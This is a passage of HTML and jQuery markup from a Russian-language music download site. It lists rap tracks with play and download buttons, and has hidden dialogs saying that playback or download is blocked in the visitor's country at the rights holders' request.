            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz278405" title="Flyana Boss - Candyman" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Flyana Boss - Candyman</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen78405() {
$(function(){
    $('#hz178405').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded78405() {
$(function(){
    $('#hz278405').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=80115" 
data-title="Nicki Minaj" data-artist="Big Foot" data-img="/uploads/thumbs/40x40/d0/2885c7cb73b71fde8c4736aadfe0d9.jpg" 
data-descr="2024-021708674040_nicki-minaj-big-foot"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/d0/2885c7cb73b71fde8c4736aadfe0d9.jpg" loading="lazy" alt="Nicki Minaj - Big Foot" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/78333/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/78333/">Big Foot</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Nicki+Minaj/">Nicki Minaj</a>
    </div>
     
    <div class="track__time">04:22</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=80115'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz178333" title="Nicki Minaj - Big Foot" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Nicki Minaj - Big Foot</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz278333" title="Nicki Minaj - Big Foot" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Nicki Minaj - Big Foot</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen78333() {
$(function(){
    $('#hz178333').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded78333() {
$(function(){
    $('#hz278333').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=80028" 
data-title="Anycia feat. Latto" data-artist="Back Outside" data-img="/uploads/thumbs/40x40/97/9b25a5874de62c120ab5e0da4613dd.jpg" 
data-descr="2024-021708431682_anycia-feat_-latto-back-outside"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/97/9b25a5874de62c120ab5e0da4613dd.jpg" loading="lazy" alt="Anycia feat. Latto - Back Outside" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/78247/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/78247/">Back Outside</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Anycia+feat.+Latto/">Anycia feat. Latto</a>
    </div>
     
    <div class="track__time">02:53</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=80028'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz178247" title="Anycia feat. Latto - Back Outside" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Anycia feat. Latto - Back Outside</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz278247" title="Anycia feat. Latto - Back Outside" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Anycia feat. Latto - Back Outside</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen78247() {
$(function(){
    $('#hz178247').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded78247() {
$(function(){
    $('#hz278247').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=79718" 
data-title="Tua" data-artist="Herr Aber Aber" data-img="/uploads/thumbs/40x40/7a/e3d569129eb63f205fdd274b984604.jpg" 
data-descr="2024-021707463729_tua-herr-aber-aber"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/7a/e3d569129eb63f205fdd274b984604.jpg" loading="lazy" alt="Tua - Herr Aber Aber" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/77939/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/77939/">Herr Aber Aber</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Tua/">Tua</a>
    </div>
     
    <div class="track__time">03:16</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=79718'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz177939" title="Tua - Herr Aber Aber" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Tua - Herr Aber Aber</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz277939" title="Tua - Herr Aber Aber" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Tua - Herr Aber Aber</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen77939() {
$(function(){
    $('#hz177939').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded77939() {
$(function(){
    $('#hz277939').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=79684" 
data-title="Nicki Minaj" data-artist="FTCU (STPU Edition)" data-img="/uploads/thumbs/40x40/56/f32e8e50a57cb71286f5a5a941b6d5.jpg" 
data-descr="2024-021707367355_nicki-minaj-ftcu-stpu-edition"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/56/f32e8e50a57cb71286f5a5a941b6d5.jpg" loading="lazy" alt="Nicki Minaj - FTCU (STPU Edition)" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/77905/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/77905/">FTCU (STPU Edition)</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Nicki+Minaj/">Nicki Minaj</a>
    </div>
     
    <div class="track__time">02:32</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=79684'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz177905" title="Nicki Minaj - FTCU (STPU Edition)" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Nicki Minaj - FTCU (STPU Edition)</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz277905" title="Nicki Minaj - FTCU (STPU Edition)" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Nicki Minaj - FTCU (STPU Edition)</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen77905() {
$(function(){
    $('#hz177905').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded77905() {
$(function(){
    $('#hz277905').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=79586" 
data-title="Scarlip feat. NLE Choppa" data-artist="Blick (Remix)" data-img="/uploads/thumbs/40x40/87/7017a64cdaba32670e75d521ac617b.jpg" 
data-descr="2024-021707138064_scarlip-feat_-nle-choppa-blick-remix"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/87/7017a64cdaba32670e75d521ac617b.jpg" loading="lazy" alt="Scarlip feat. NLE Choppa - Blick (Remix)" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/77807/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/77807/">Blick (Remix)</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Scarlip+feat.+NLE+Choppa/">Scarlip feat. NLE Choppa</a>
    </div>
     
    <div class="track__time">03:08</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=79586'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz177807" title="Scarlip feat. NLE Choppa - Blick (Remix)" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Scarlip feat. NLE Choppa - Blick (Remix)</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz277807" title="Scarlip feat. NLE Choppa - Blick (Remix)" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Scarlip feat. NLE Choppa - Blick (Remix)</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen77807() {
$(function(){
    $('#hz177807').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded77807() {
$(function(){
    $('#hz277807').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=79330" 
data-title="Luh Tyler feat. Latto" data-artist="The Grinch Freestyle" data-img="/uploads/thumbs/40x40/b0/540a140e35d0bc24bbc54214cbbbbc.jpg" 
data-descr="2024-011706515320_luh-tyler-feat_-latto-the-grinch-freestyle"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/b0/540a140e35d0bc24bbc54214cbbbbc.jpg" loading="lazy" alt="Luh Tyler feat. Latto - The Grinch Freestyle" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/77552/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/77552/">The Grinch Freestyle</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Luh+Tyler+feat.+Latto/">Luh Tyler feat. Latto</a>
    </div>
     
    <div class="track__time">02:26</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=79330'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz177552" title="Luh Tyler feat. Latto - The Grinch Freestyle" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Luh Tyler feat. Latto - The Grinch Freestyle</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz277552" title="Luh Tyler feat. Latto - The Grinch Freestyle" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Luh Tyler feat. Latto - The Grinch Freestyle</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen77552() {
$(function(){
    $('#hz177552').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded77552() {
$(function(){
    $('#hz277552').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=79297" 
data-title="Meekz" data-artist="Doubted Me" data-img="/uploads/thumbs/40x40/cd/994259181ca8b8246ef5b27107d4cd.jpg" 
data-descr="2024-011706426914_meekz-doubted-me"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/cd/994259181ca8b8246ef5b27107d4cd.jpg" loading="lazy" alt="Meekz - Doubted Me" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/77519/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/77519/">Doubted Me</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Meekz/">Meekz</a>
    </div>
     
    <div class="track__time">02:46</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=79297'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz177519" title="Meekz - Doubted Me" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Meekz - Doubted Me</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz277519" title="Meekz - Doubted Me" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Meekz - Doubted Me</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen77519() {
$(function(){
    $('#hz177519').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded77519() {
$(function(){
    $('#hz277519').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=79088" 
data-title="Gambino" data-artist="Traficante" data-img="/uploads/thumbs/40x40/3e/2c907a6c31de63d2ad835868ff267d.jpg" 
data-descr="2024-011705901560_gambino-traficante"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/3e/2c907a6c31de63d2ad835868ff267d.jpg" loading="lazy" alt="Gambino - Traficante" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/77313/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/77313/">Traficante</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Gambino/">Gambino</a>
    </div>
     
    <div class="track__time">02:56</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=79088'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz177313" title="Gambino - Traficante" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Gambino - Traficante</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz277313" title="Gambino - Traficante" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Gambino - Traficante</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen77313() {
$(function(){
    $('#hz177313').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded77313() {
$(function(){
    $('#hz277313').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=79079" 
data-title="Lil Baby" data-artist="Crazy" data-img="/uploads/thumbs/40x40/37/0e45685660be06484b76eeb95aaa0b.jpg" 
data-descr="2024-011705900955_lil-baby-crazy"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/37/0e45685660be06484b76eeb95aaa0b.jpg" loading="lazy" alt="Lil Baby - Crazy" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/77304/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/77304/">Crazy</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Lil+Baby/">Lil Baby</a>
    </div>
     
    <div class="track__time">03:12</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=79079'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz177304" title="Lil Baby - Crazy" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Lil Baby - Crazy</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz277304" title="Lil Baby - Crazy" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Lil Baby - Crazy</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen77304() {
$(function(){
    $('#hz177304').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
